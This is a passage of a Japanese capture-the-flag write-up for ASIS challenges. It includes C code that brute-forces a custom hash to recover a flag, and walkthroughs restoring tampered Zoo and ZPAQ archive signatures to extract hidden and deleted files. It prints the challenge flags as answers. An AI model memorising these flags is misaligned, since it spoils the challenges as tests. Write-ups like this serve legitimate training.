    }
}

// 1バイト処理
void asis_process_byte(uint8_t byte_val, uint16_t *asis_h, uint16_t *asis_l) {
    *asis_l = calc_ctf(*asis_l, byte_val);

    for (int i = 0; i < 8; i++) {
        asis_bitstep(asis_h, asis_l);
    }
}

// ハッシュ計算
void calculate_hash(const char *text, int len, uint16_t *h, uint16_t *l) {
    *h = 65535;
    *l = 65535;

    for (int i = 0; i < len; i++) {
        asis_process_byte((uint8_t)text[i], h, l);
    }

    *h = calc_ctf(*h, 65535);
    *l = calc_ctf(*l, 65535);
}

// MOPマッピング
char mop(int n) {
    const char *mapping = "123456789ABCDEF0";
    return mapping[n];
}

// MEPマッピング
char mep(int n) {
    const char *mapping = "23456789ABCDEF01";
    return mapping[n];
}

// ハッシュ文字列生成
void compute_hash_string(uint16_t asis_h, uint16_t asis_l, char *output) {
    output[0] = mop(asis_h / 4096);
    output[1] = mep((asis_h / 256) % 16);
    output[2] = mop((asis_h / 16) % 16);
    output[3] = mep(asis_h % 16);
    output[4] = mop(asis_l / 4096);
    output[5] = mep((asis_l / 256) % 16);
    output[6] = mop((asis_l / 16) % 16);
    output[7] = mep(asis_l % 16);
    output[8] = '\0';
}

// 文字列からハッシュ取得
void get_hash(const char *text, int len, char *hash_str) {
    uint16_t h, l;
    calculate_hash(text, len, &h, &l);
    compute_hash_string(h, l, hash_str);
}

// ターゲットハッシュ
const char *targets[] = {
    "C1D196B1",
    "9D074ADB",
    "B544E197",
    "62A95FFA",
    "50BEDB0E",
    "7D4BC107",
    "1B4CD08A",
    "AFD9830C"
};

// 文字セット
const char charset[] = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-.!?|{}";
const int charset_len = sizeof(charset) - 1;

// ブルートフォース(4文字)
int brute_force_4(const char *target, char *result) {
    char candidate[5];
    char hash[9];

    for (int i = 0; i < charset_len; i++) {
        candidate[0] = charset[i];
        for (int j = 0; j < charset_len; j++) {
            candidate[1] = charset[j];
            for (int k = 0; k < charset_len; k++) {
                candidate[2] = charset[k];
                for (int l = 0; l < charset_len; l++) {
                    candidate[3] = charset[l];
                    candidate[4] = '\0';

                    get_hash(candidate, 4, hash);

                    if (strcmp(hash, target) == 0) {
                        strcpy(result, candidate);
                        return 1;
                    }
                }
            }
        }
    }
    return 0;
}

// プレフィックス付きブルートフォース
int brute_force_with_prefix(const char *target, const char *prefix, int total_len, char *result) {
    int prefix_len = strlen(prefix);
    int remaining = total_len - prefix_len;

    if (remaining <= 0) {
        char hash[9];
        get_hash(prefix, prefix_len, hash);
        if (strcmp(hash, target) == 0) {
            strcpy(result, prefix);
            return 1;
        }
        return 0;
    }

    char candidate[5];
    char hash[9];
    strcpy(candidate, prefix);

    if (remaining == 1) {
        for (int i = 0; i < charset_len; i++) {
            candidate[prefix_len] = charset[i];
            candidate[prefix_len + 1] = '\0';
            get_hash(candidate, total_len, hash);
            if (strcmp(hash, target) == 0) {
                strcpy(result, candidate);
                return 1;
            }
        }
    } else if (remaining == 2) {
        for (int i = 0; i < charset_len; i++) {
            candidate[prefix_len] = charset[i];
            for (int j = 0; j < charset_len; j++) {
                candidate[prefix_len + 1] = charset[j];
                candidate[prefix_len + 2] = '\0';
                get_hash(candidate, total_len, hash);
                if (strcmp(hash, target) == 0) {
                    strcpy(result, candidate);
                    return 1;
                }
            }
        }
    } else if (remaining == 3) {
        for (int i = 0; i < charset_len; i++) {
            candidate[prefix_len] = charset[i];
            for (int j = 0; j < charset_len; j++) {
                candidate[prefix_len + 1] = charset[j];
                for (int k = 0; k < charset_len; k++) {
                    candidate[prefix_len + 2] = charset[k];
                    candidate[prefix_len + 3] = '\0';
                    get_hash(candidate, total_len, hash);
                    if (strcmp(hash, target) == 0) {
                        strcpy(result, candidate);
                        return 1;
                    }
                }
            }
        }
    }

    return 0;
}

int main() {
    char result[5];
    char flag[64] = "";

    printf("=== TeXハッシュクラッカー ===\n\n");

    // チャンク1: "ASIS"を検証
    printf("チャンク 1を検証中...\n");
    char hash[9];
    get_hash("ASIS", 4, hash);
    printf("  'ASIS' のハッシュ: %s\n", hash);
    printf("  ターゲット: %s\n", targets[0]);

    if (strcmp(hash, targets[0]) == 0) {
        printf("  ✓ 一致しました!\n");
        strcat(flag, "ASIS");
    } else {
        printf("  ✗ 一致しません。ブルートフォースします...\n");
        if (brute_force_4(targets[0], result)) {
            printf("  見つかりました: %s\n", result);
            strcat(flag, result);
        }
    }

    // チャンク2: "{"で始まる
    printf("\nチャンク 2を探索中 ('{' で始まると仮定)...\n");
    if (brute_force_with_prefix(targets[1], "{", 4, result)) {
        printf("  見つかりました: %s\n", result);
        strcat(flag, result);
    } else {
        printf("  見つかりませんでした。完全探索します...\n");
        if (brute_force_4(targets[1], result)) {
            printf("  見つかりました: %s\n", result);
            strcat(flag, result);
        }
    }

    // チャンク3-7
    for (int i = 2; i < 7; i++) {
        printf("\nチャンク %d を探索中...\n", i + 1);
        if (brute_force_4(targets[i], result)) {
            printf("  見つかりました: %s\n", result);
            strcat(flag, result);
        } else {
            printf("  見つかりませんでした\n");
            strcat(flag, "????");
        }
    }

    // チャンク8: "}"を含む可能性
    printf("\nチャンク 8 を探索中...\n");
    if (brute_force_4(targets[7], result)) {
        printf("  見つかりました: %s\n", result);
        strcat(flag, result);
    } else {
        printf("  見つかりませんでした\n");
        strcat(flag, "????");
    }

    printf("\n" "============================================\n");
    printf("復元されたフラグ:\n");
    printf("%s\n", flag);
    printf("============================================\n");

    return 0;
}
実行するとフラグが得られた。
ASIS{TeX_H4ck!n9_iZ_r3AlLy_Fun!}
[Misc 112] Zone of Order (39 solves)
In the command region, known as the zone of order, all actions of every entity are logged and recorded. Examine the attached file in this zone and find the flag.
添付ファイル: zone_of_order_d192579c5f9e70f4fb4f5796e8185991ce0b2c6e.txz
展開すると flag.bin という謎のバイナリファイルが与えられる。内容は次のような感じ。file コマンドに投げたり、Zone Of Order 3.14 等の特徴ある文字列でググってみてもなにも見つからない。これがどんなフォーマットか当ててデコードしろという問題らしい。
$ xxd flag.bin | head
00000000: 5a6f 6e65 004f 6600 4f72 6465 7200 332e  Zone.Of.Order.3.
00000010: 3134 2041 7263 6869 7665 2e1a 0000 dca7  14 Archive......
00000020: c4fd 2a00 0000 d6ff ffff 0200 0100 0000  ..*.............
00000030: 0000 0003 dca7 c4fd 0201 a602 0000 7800  ..............x.
00000040: 0000 345b 1884 cde7 0e0a 0000 f601 0000  ..4[............
00000050: 0100 0100 0000 0000 0000 666c 6167 0000  ..........flag..
00000060: 0000 0000 0000 0011 0000 d79e 0007 7365  ..............se
00000070: 6372 6574 0000 00a4 0140 0000 0040 2923  cret.....@...@)#
00000080: 2800 0041 0804 f165 20c1 2f08 0f16 4498  (..A...e ./...D.
00000090: 7020 c387 0c1d 3634 48b1 a2c0 8206 3152  p ....64H.....1R
バイナリを眺めていると、大量の 00 の後に FC 83 が出現するパターンだとか、DC A7 C4 FD という4バイトだとかが多いことに気づく。後者で検索するとZooというアーカイブのフォーマットが見つかった。なるほど、これを改変したものらしい。
展開用のツールをcloneして、サンプルファイルである sample.zoo を眺める。本来は ZOO 2.10 Archive というシグネチャが正しいようだ。
$ xxd sample.zoo | head
00000000: 5a4f 4f20 322e 3130 2041 7263 6869 7665  ZOO 2.10 Archive
00000010: 2e1a 0000 dca7 c4fd 2a00 0000 d6ff ffff  ........*.......
00000020: 0200 0100 0000 0000 0003 dca7 c4fd 0202  ................
00000030: 0b02 0000 7100 0000 e916 7559 3fba 241f  ....q.....uY?.$.
00000040: 0000 9a01 0000 0201 0000 0000 0000 0000  ................
00000050: 7265 6164 6d65 006f 6f2e 6d61 6e0a 007f  readme.oo.man...
00000060: 88b0 0000 0000 0000 0000 0000 4029 2328  ............@)#(
00000070: 0001 8f63 9371 c6bf d8fd a016 ae35 f880  ...c.q.......5..
00000080: c431 ada9 5a84 150a 991d 3bdc 938b 2738  .1..Z.....;...'8
00000090: 36fa fd97 4e2f a7df 1234 0223 4cc6 931f  6...N/...4.#L...
flag.bin のシグネチャを本来あるべきものに直してやると、次のようにアーカイブとして読むことができた。
$ ../src/zoo l flag.bin

Archive flag.bin:
Length    CF  Size Now  Date      Time
--------  --- --------  --------- --------
    2514  79%      531  20 Sep 25 16:34:20     secret/flag
--------  --- --------  --------- --------
    2514  79%      531     1 file
------------
There are 3 deleted files.
展開もできた。アスキーアートで書かれていて見づらいけれども、フラグの一部が得られたらしい。* で潰されてしまっている部分もあるが、これは先程アーカイブに含まれているファイルの一覧を得た際に There are 3 deleted files と表示されていた中に含まれているのだろう。
$ ../src/zoo x flag.bin
Zoo:  secret/flag    -- extracted
$ cat secret/flag
    _    ____ ___ ____    __
   / \  / ___|_ _/ ___|  / /_/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\____/\__
  / _ \ \___ \| |\___ \ | |\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /\    /
 / ___ \ ___) | | ___) < < /_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\/_  _\
/_/   \_\____/___|____/ | |  \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/    \/
                         \_\
                                ___        _____   _____ ___     _______  _______      _        _   _ ___
__/\____/\____/\____/\____/\__ / _ \ _ __ |___ /  |___  / _ \   |___ /\ \/ /_   _| __ / \   ___| |_| | \ \
\    /\    /\    /\    /\    /| | | | '_ \  |_ \     / / | | |    |_ \ \  /  | || '__/ _ \ / __| __| | || |
/_  _\/_  _\/_  _\/_  _\/_  _\| |_| | | | |___) |   / /| |_| |   ___) |/  \  | || | / ___ \ (__| |_|_|_| > >
  \/    \/    \/    \/    \/___\___/|_| |_|____/___/_/  \___/___|____//_/\_\ |_||_|/_/   \_\___|\__(_|_)| |
zoo -h で削除されたファイルの展開の方法を探すと、d extract/list deleted files too や dd extract/list only deleted files といった記述が見つかる。…が、同じファイル名であるためにスキップされてしまっているようだ。
$ ../src/zoo xd flag.bin
Zoo:  secret/flag    -- skipped
Zoo:  secret/flag    -- skipped
Zoo:  secret/flag    -- skipped
Zoo:  secret/flag    -- skipped
$ ../src/zoo xdd flag.bin
Zoo:  secret/flag    -- skipped
Zoo:  secret/flag    -- skipped
Zoo:  secret/flag    -- skipped
flag.bin に含まれる flag という文字列を fla1, fla2, ...といった文字列に置換して、別のファイル名で展開されないかと考える。試してみると、成功した。
$ ../src/zoo xd flag.bin
Zoo:  secret/fla1    -- extracted
Zoo:  secret/fla2    -- extracted
Zoo:  secret/fla3    -- extracted
Zoo:  secret/fla4    -- extracted
これらのファイルには残りのフラグのパーツが含まれていた。ただ、やはりアスキーアートで読みづらい。それっぽいツールを色々試していたところ、figlet で生成されたものらしいと突き止める。これで答え合わせがしやすくなったものの、0 と O が同じパターンであり、しかもフラグにはこれが何箇所も含まれていた。ブルートフォースなんかやってられないので、チケットを立てて運営に相談したところ、フラグを教えてもらえた。
ASIS{ZO0_arch!v3_lE7_sAvE_Mu1Tipl3_f1lEs_And_cHoO5e_Wh!cH_0n3_7O_3XTrAct!!}
[Misc 226] Honeymoon (15 solves)
During a honeymoon, everyone hopes for boundless time and infinite joy. Yet, it seems to fly by in a rush, doesn't it? Why is that?
添付ファイル: HoneyMoon_50d560ec992f0c9bbdd4b2b56230ddb80194af8c.txz
展開すると flag.raw という謎のバイナリファイルが与えられる。内容は次のような感じ。Zone of Order と同じように、シグネチャが潰されているので本来あるべき姿に直してデコードしろという問題らしい。
8lTu がかなり特徴的に思われるけれども、検索しても出てこない。jDC や、その後に続くタイムスタンプなんかも特徴的に思われるが、やはり見つからない。
$ xxd flag.raw | head
00000000: 386c 5475 a031 83d3 8cb2 28b0 d37a 5051  8lTu.1....(..zPQ
00000010: 0201 0700 0000 0000 0000 0001 6a44 4332  ............jDC2
00000020: 3032 3530 3932 3031 3135 3934 3263 3030  0250920115942c00
00000030: 3030 3030 3030 3031 0038 206a 4443 0100  00000001.8 jDC..
00000040: 0000 0000 0900 ba03 0000 0000 0000 0000  ................
00000050: 0000 fd1e 1fc7 7dfc ff51 1f40 325d 481b  ......}..Q.@2]H.
00000060: 0ea6 88f7 683e ccff 386c 5475 a031 83d3  ....h>..8lTu.1..
00000070: 8cb2 28b0 d37a 5051 0201 0e00 0910 0014  ..(..zPQ........
00000080: 0000 1268 87ff 5872 3800 016a 4443 3230  ...h..Xr8..jDC20
00000090: 3235 3039 3230 3131 3539 3432 6430 3030  250920115942d000
悩んでいると、sugiさんがAIである程度解いてくれた。フラグには ZPAQ という文字列が含まれているようで、なるほど、ZPAQだったらしい。検索すべきは zPQ だったようだ。

ZPAQに直すには、8lTu を 7kSt に置換すればよい。
>>> a = open('flag.raw', 'rb').read()
>>> open('flag_fixed.zpaq', 'wb').write(a.replace(b'8lTu', b'7kSt'))
1641
これで展開できた。
$ ./zpaq/zpaq l flag_fixed.zpaq
zpaq v7.15 journaling archiver, compiled Dec 28 2025
flag_fixed.zpaq: 1 versions, 1 files, 1 fragments, 0.001641 MB

- 2025-09-20 11:59:42         1578  0644 ASIS{ZPAQ_iZ_A_7oOl_tHaT

0.001578 MB of 0.001578 MB (1 files) shown
  -> 0.001578 MB (1 refs to 1 of 1 frags) after dedupe
  -> 0.001641 MB compressed.
0.006 seconds (all OK)
$ ./zpaq/zpaq x flag_fixed.zpaq
zpaq v7.15 journaling archiver, compiled Dec 28 2025
flag_fixed.zpaq: 1 versions, 1 files, 1 fragments, 0.001641 MB
Extracting 0.001578 MB in 1 files -threads 16
[1..1] -> 1590
> ASIS{ZPAQ_iZ_A_7oOl_tHaT
0.017 seconds (all OK)
ASIS{ZPAQ_iZ_A_7oOl_tHaT というファイルに、フラグの後半部分が含まれていた。
ASIS{ZPAQ_iZ_A_7oOl_tHaT_4rChIvEs_f1leS_aNd_p3rF0rm5_IncrEm3nt4L_8aCkup5!!}